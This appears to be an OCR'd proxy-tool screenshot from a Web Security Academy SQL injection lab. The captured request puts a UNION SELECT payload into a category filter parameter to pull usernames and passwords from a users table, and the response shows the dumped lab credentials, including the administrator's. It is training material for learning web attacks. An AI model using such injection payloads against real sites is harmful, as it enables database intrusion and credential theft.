 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+username,+password+FROM+users--
HTTP/1.1
2 Host:
0ac60060035e1a23c0fa88cd00a00011.web-security-academ
y.net
3 Cookie: session=Hr6yDXxkZG54iJhw2V3fd9fUonRB8u64
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac60060035e1a23c0fa88cd00a00011.web-securit
y-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="
/filter?category=Clothing%2c+shoes+and+acce
ssories">
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Gifts">
Gifts
</a>
64 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
om81njk7yhrdrvevblsu
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
nkcclmyciialvclaxnmf
</td>
76 </tr>
77 <tr>